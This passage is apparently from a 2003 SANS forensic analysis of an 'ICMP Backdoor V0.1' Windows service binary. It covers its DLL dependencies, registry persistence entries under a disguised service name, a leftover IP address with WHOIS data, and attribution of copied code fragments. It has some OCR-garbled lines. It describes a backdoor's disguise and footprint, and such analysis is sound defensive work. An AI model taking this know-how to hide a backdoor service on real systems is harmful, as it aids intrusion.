

*Figure 11 – Run the Experimental Program*

The test for promiscuous mode results report that the NIC is capable of being in promiscuous mode, but the binary will not go into promiscuous mode. Therefore, the binary is non-functional

```
Figure 11 – Run the Experimental Program<br>
comiscuous mode results report that the NIC is capable of being in<br>
binary will not go into promiscuous mode. Therefore, the binary<br>
vindows 2000 [Version 5.00.2195]<br>
vindows 2000 
                                                                                                                                                                                                                                                                                                                    - \Box \times\overline{\phantom{0}}\mathfrak{c} : \vee .
                                                                                                                                                                                                                                                                                                                                         \blacktriangledown
```
*Figure 12 – Check for Promiscuous Mode*

**Removing the Binary and Promiscuous Mode:** Uninstalled the binary, from the victim's system, using the "-d" parameter.

August 2003 Page 26



*Figure 13 – Removing the Binary*

Using the *sc.exe*, part of Windows Resource Kit<sup>[MSRK,sc]</sup> utility from Microsoft, it was verified that the service has been removed.



*Figure 14 – Check for the Service Removal*

# **Forensic Details Forensic Details**

Now that we have studied the binary itself, it time to uncover what it does to the system. We want to find if it leaves any traces or how it interacts with its host and with other system services. Some of these interactions may remain after the program has been uninstalled.

## **Interacts With System Files**

Other than the *cmd.exe* program, the binary interacts with the standard suite of VC++ modules with nothing notable. Using the *dumpbin* utility from Microsoft, a listing of the dependencies was retrieved from the binary. Additionally, the binary alters the system's registry.

```
CONDITE: Complete and Methodical Contribution (Solid The binary Additionally, the binary alters the system's register<br>
Figure 15 – DumpBin Utility<br>
Example 2003 Constrained 2003<br>
CONSTANS INSTITUTE 2003<br>
EXAMP
dumpbin /S target2.exe /OUT:target2.txt
                                               Figure 15 – DumpBin Utility
Dump of file target2.exe
File Type: EXECUTABLE IMAGE
    Image has the following dependencies:
       KERNEL32.dll
       ADVAPI32.dll
      WS2_32.dll
      MFC42.DLL
       MSVCRT.dll
       MSVCP60.dll
    Summary
            1000 .data
            1000 .rdata
             1000 .rsrc
             2000 .text
```
*Figure 16 – Excerpt of DumpBin Utility*

**KERNEL32.dll:** Handles memory management and input/output operations. The primary functions *CreatePipe*, *PeekNamedPipe*, *ReadFile*, *Sleep*, and *WriteFile* are defined in this library.

**ADVAPI32.dll:** A services-related API. The primary functions *RegisterServiceCtrlHandlerA CreateServiceA*, *StartServiceA*, and *StartServiceCtrlDispatcherA* are defined in this library.

**WS2\_32.dll:** x. Responsible for routing namespace operations from a Windows Sockets 2 application. The primary functions *socket*, *htons*, *gethostname*, *gethostbyname*, *recvfrom*, *bind*, *inet\_addr*, *sendto*, *WSAIoctl*, and *WSASocketA* are defined in this library.

**MSVCRT.dll:** Microsoft Visual C Run Time library. The primary functions *memmove*, *strstr*, *time* are defined in this library.

# **Footprints When Installed**

When the binary is installed, the *CreateService* process modifies the registry (hierarchical database used to configure the system users, applications and hardware devices) with information that Windows uses to maintain the Service, such as the binary image path, the

display name, and the service name. Additionally, it contains the object name, which tells us under what security context the binary will run. This is a very strong signature that the binary was executed on the victim's system.

```
© SANS Institute 2003, Author retains full rights.
[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Local Partners Access]
"Type" = dwor\overline{d}:00000010""Start"=dword:00000002
"ErrorControl"=dword:00000001
"ImagePath"=hex(2):73,6d,73,73,65,73,2e,65,78,65,00
"DisplayName"="Local Printer Manager Service"
"ObjectName"="LocalSystem"
[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Local Partners Access\Security]
"Security"=hex:01,00,14,80,c0,00,00,00,cc,00,00,00,14,00,00,00,34,00,00,00,02,\
 00,20,00,01,00,00,00,02,80,18,00,ff,01,0f,00,01,01,00,00,00,00,00,00,00,00,\
  00,00,20,02,00,00,02,00,8c,00,05,00,00,00,00,00,18,00,8d,01,02,00,01,01,00,\
 00,00,00,00,01,00,00,00,00,74,00,73,00,00,00,1c,00,fd,01,02,00,01,02,00,00,\
 00,00,00,05,20,00,00,00,23,02,00,00,76,00,63,00,00,00,1c,00,ff,01,0f,00,01,\
 02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,76,00,63,00,00,00,1c,00,ff,01,\
 0f,00,01,02,00,00,00,00,00,05,20,00,00,00,25,02,00,00,76,00,63,00,00,00,18,\
 00,fd,01,02,00,01,01,00,00,00,00,00,05,12,00,00,00,25,02,00,00,01,01,00,00,\
  00,00,00,05,12,00,00,00,01,01,00,00,00,00,00,05,12,00,00,00
[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Local Partners Access\Enum]
"0"="Root\\LEGACY_LOCAL PARTNERS ACCESS\\0000"
"Count"=dword:00000001
"NextInstance"=dword:00000001
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_LOCAL PARTNERS ACCESS]
"NextInstance"=dword:00000001
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_LOCAL PARTNERS ACCESS\0000]
"Service"="Local Partners Access"
"FoundAtEnum"=dword:00000001
"Class"="Unknown"
"ClassGUID"="{4D36E97E-E325-11CE-BFC1-08002BE10318}"
"Problem"=dword:00000000
"StatusFlags"=dword:00000008
"BaseDevicePath"="HTREE\\ROOT\\0"
"DeviceDesc"="Local Printer Manager Service"
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Enum\Root\LEGACY_LOCAL PARTNERS ACCESS\0000\É
Control]
"ActiveService"="Local Partners Access"
```
*Figure 17 – The Registry Entry*

### **Other Information**

Since the binary tries to hide its real purpose behind such a cleaver tactics as using authentic sounding service names (sarcasm) and file names, it may not be detected by some administrator that are not familiar with or ever seen their own systems. Detection could be complicated to some degree by the following:

- The binary does not alter the file system.
- The binary is required to be located in the system's search path.

### **Leads for Further Investigations**

The information that exists in the 2,217-byte block between the end of the PE32 file and the EOF maker should be investigated; analyzing these kinds of errors could help determine how the binary was transferred to the victim's system. For example, there was a problem reported by

Microsoft's with their SMB file sharing where the cache may not clean up when the SMB file handle was closed<sup>[BD307982]</sup> which could account for the extra information. This 2,217 byte block was retrieved by the utility *PEBrowse Professional* from Smidgeon Software.





|                                        |  |  |  |  |  |  |  |  | $\sqrt{0 \times 00006880}$ 00 03 10 FF FE 00 10 00 0A 0E FF 00 DE DE 0B 40  6 +6880 |         |
|----------------------------------------|--|--|--|--|--|--|--|--|-------------------------------------------------------------------------------------|---------|
|                                        |  |  |  |  |  |  |  |  |                                                                                     |         |
| 10x000068A0 40 00 00 00 00 00 11 D9 EE |  |  |  |  |  |  |  |  | 0.                                                                                  | $+68A0$ |

*Figure 18 – Unknown Leftover Code*

Noticeably, an **IP address of 199.107.97.191**, saved in Unicode, appears at line 0x62B0. Using the whois feature in the utility *NetScanTools Pro* from Northwest Performance Software, it was discovered that the IP address belongs to CERFnet (an AT&T Managed Services) that has been reassigned Azusa Pacific University.

| OrqID:<br>Address:        |                                 | CERFnet customer - Azusa Pacific University                                                                                                    |
|---------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|
|                           | CCAPU-1                         |                                                                                                    |
|                           | 901 E. Alosta Ave.              |                                                                                                    |
| City:                     | Azusa                           |                                                                                                    |
| StateProv:                | СA                              |                                                                                                    |
| PostalCode: 91702         |                                 |                                                                                                    |
| Country:                  | US                              |                                                                                                    |
| NetRange:                 | 199.107.96.0 - 199.107.99.255   |                                                                                                    |
| CIDR:                     | 199.107.96.0/22                 |                                                                                                    |
| NetName:                  | CERF-AZUSA                      |                                                                                                    |
| NetHandle:                | NET-199-107-96-0-1              |                                                                                                    |
| Parent:                   | NET-199-105-0-0-1               |                                                                                                    |
| NetType:                  | Reassigned                      |                                                                                                    |
| Comment:                  |                                 |                                                                                                    |
| RegDate:                  | 1996-08-09                      |                                                                                                    |
| Updated:                  | $1997 - 10 - 11$                |                                                                                                    |
|                           |                                 | Figure 19 - Whols 199.107.97.19                                                                                                    |
|                           |                                 | Their honeynet diagram shows that a Windows 2000 Server is one of the honeypots.<br>Surprisingly, Azusa also has malicious code analysis challenges. The system 199.107.97.191                                                                                                    |
|                           | ontributors to their challenge. | sbm191.dtc.apu.edu) could be the victim; it would not be wise to scan this system for open port<br>o verify the mode of infection. Such activity would require permission, and the SANS<br>hallenge to discover the details of the binary did not include the permission to scan any                                                                                                    |
| nanipulates the registry. |                                 | <b>Program references</b> are in Unicode and they occur several times. The path and program string<br>winnt/system32/reg.exe and the string /winnt/system32/smsses.exe standout. This information<br>could be from un-cleared cache in the System Message Blocks when the file handle was closed.<br>The <i>smsses.exe</i> is the malicious code itself, and <i>reg.exe</i> is a command-line program that |

*Figure 19 -WhoIs 199.107.97.19*

The program *reg.exe* is part of Microsoft's Resource Kits for Windows NT Server and Windows 2000 Server. This tool allows the user to add, change, delete, search, save, restore, and perform many other operations on the registry from the command prompt. Since this utility is not executed within any part of the default install, it would have been installed and executed directly by the attacker. If this is so, any forensic information gleaned from that activity could lead to a more definitive location of the source of the attack. On a different thought, since the victim's system could be a honeypot, the *reg.exe* utility could have been included by the Honeypot Coordinator to make things easier for the attacker.

In any case, since the malicious binary alters the registry, the attacker may have verified that the binary was installed correctly; or, since the utility can be executed from the command prompt, it could be part of a loader that checks if the system has already been compromised.

August 2003 Page 32

# **Program Identification**

An extensive search was made, on the Internet, to locate the source code to this binary. Using the most obvious string from the binary (ICMP Backdoor V0.1) with a Meta-Search engine <http://www.dogpile.com/info.dogpl/> found only one occurrence: The result **did not** contain any useful information in any form. It was another student's practical that had many false leads as though it was meant to be a trap. Part of the anti-forensics technique, is to mislead the forensic specialist.

**Search engine: Google found 1 results.** The query sent was "ICMP BackDoor V0.1"

### 1. Forensic Analysis with FIRE

```
... item seen within the output is the creation of a RAW ICMP socket followed by: ===Icmp BackDoor V0.1 == == Code by ...
http://www.dmzs.com/~dmz/David_Zendzian_GCFA.pdf
```
This code could be the creation of a *script kiddie* copying work from different sources; if this is so, then **recreating** the binary will be the only solution to studying its source code. A search was performed using some key phrases, which were misspelled or had some unusual formatting, yielded some very interesting results.

**Source 1 – The Core:** The core of the binary has a significant match to a well-known code written by *Lion* <http://1123.myrice.com/jiao9/j1128.htm> a developer from Peoples Republic of China. As shown in the comparisons, most of the two strings match position for position. Minor differences from *Ping* to *ICMP* and at the end of the strings are not enough to conclude that this part of the code is **not** Spoof's creation.

```
EXECUTE: The query sent was "CPP Baskboor V0.1"<br>
CONSTANT AUTE AUTHERT<br>
Within the output is the creation of a RAW ICMP socket follower<br>
Umzs.com/~dmz/David_Zendzian_GCFA.pdf<br>
Id be the creation of a script kiddie c
\r\n======================== Icmp BackDoor V0.1 ========================\r\n========= Code by
Spoof. Enjoy Yourself!\r\n Your PassWord:
char *messages = "É
\r\n======================== Ping BackDoor V0.1 ========================\r\n========= Code by
Lion. Welcome to \text{Http://www.cnhonker.net} ========\rceil r \nceil;
                                                                -and-
\r\n Exit OK!\r\n
```
char \*exitok = "\r\n Exit OK!\r\n";

*Figure 20 – Finding the Source Code*

**Source 2 – The Channel:** The *raw ICMP* socket code has a significant match to a well-known code written by *Dark Schneider* <http://www.s0ftpj.org/bfi/online/bfi7/bfi07-13.html> a developer from Italy for *BUTCHERED-FR0M-iNSiDE* (BFI). As shown in the comparisons, the language and the case usage are exact, indicating that this part of the code is **not** Spoof's creation.

```
impossibile creare raw ICMP socket (Code Listing Z)
fprintf(stderr, "impossibile creare raw ICMP socket");
                                             -and-
RAW ICMP SendTo:
```
perror("RAW ICMP SendTo: ");
### **Figure 21 – Finding the Source Code**

**Source 3 – Installing the Service:** The *\_main* of the binary code has a significant match to a well-known code written by *C.V Anish*

<http://www.codeproject.com/useritems/Windows\_NT\_Service.asp> a VC++ developer from India. As shown in the comparisons, the language and the case usage are exact, indicating that this part of the code is **not** Spoof's creation.

```
\n\nService UnInstalled Sucessfully\n
printf("\n\nService UnInstalled Sucessfully\n");
                                              -and-
\n\nService Installed Sucessfully\n
printf("\n\nService Installed Sucessfully\n");
```
*Figure 22 – Finding the Source Code*

**Source 4 – Managing the Service:** The services management portion of the binary has a significant match to a well-known code written by *refdom*

<http://1123.myrice.com/jiao7/jiaoc798.htm> a developer from Peoples Republic of China. As shown in the comparisons, the language and the case usage are exact, indicating that this part of the code is **not** Spoof's creation.

```
Example 1<br>
Example 2003<br>
Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Constant Con
starting the service <%s>...\n
printf ("starting the service <%s>...\n", lpServiceName);
                                                                           -and-
Query service config failed!\n
printf ("Query service config failed!\n");
```
### *Figure 23 – Finding the Source Code*

**Source Location:** The DWORD found at the offset location 0x05040, within the *.rsrc* section, has a value of 0x0804 that identifies it as being Simplified Chinese from the Peoples Republic of China  $\langle$ http://www.microsoft.com/globaldev/reference/win2k/setup/lcid.mspx>. This gives an indication of the location and/or the national origin of its developer. Additionally, two of the code sources (from *Lion* and *refdom*) are available only in the Chinese language.

Using the process of elimination, we find some strings that cannot be matched. The first two could be associated to *service management*. The remaining four strings are interesting because they are not part of the copied code.

```
\nService Stopped\n
\nForce Service Stopped Failed%d\n
\nERROR 3\n
\nERROR 2\n
\hbox{\tt NERROR} 1\n
loki
```
## *Figure 24 – Unable to finding the Source Code*

**Conclusion:** The string stored at location *004040AC (aIcmpBackdoorV0)* shows it was coded by *Spoof*. However, research above has shown the major contributors of the source code were from a series of coders. The ICMP code was copied from work done by *Lion* and *Dark Schneider*; the Windows Service code was copied from work done by *refdom* and *C. V. Anish*. Based on this information and programming techniques discussed earlier in this paper, this binary most likely is the work of a *script kiddie* and the extent of the compromises related to this binary is in all

probability limited. This is supported by the lack of information on the Internet about this binary. New code that is worthy of boasting will appear on the Internet; new code copied form original sources by script kiddies will usually not appear, since there is nothing to brag about.

## **Creating New Source Code to Analyze**

Carefully stepping through the assembly code and matching it to the suspected source code, we can recreate the source code of the original binary. IDA Pro has the ability to show each assembler subroutine in a flow chart fashion. Such a feature will make if easier to match the individual parts (if/end, while, and return) of the subroutines in the original source to that in the assembler code, then making label changes as we progress will make reading the assembler code easier.

A key subroutine shown below, illustrates how to do the compares. Initially, we will look at a single function for the suspected source.



*Listing 21 – Sample VC++ Listing*

Comparing the source listing above to the following flow chart, there is an IF statement at the beginning, of the routine which also appears in the assembly code. Within that IF statement is another IF statement which also appears in the assembly code.

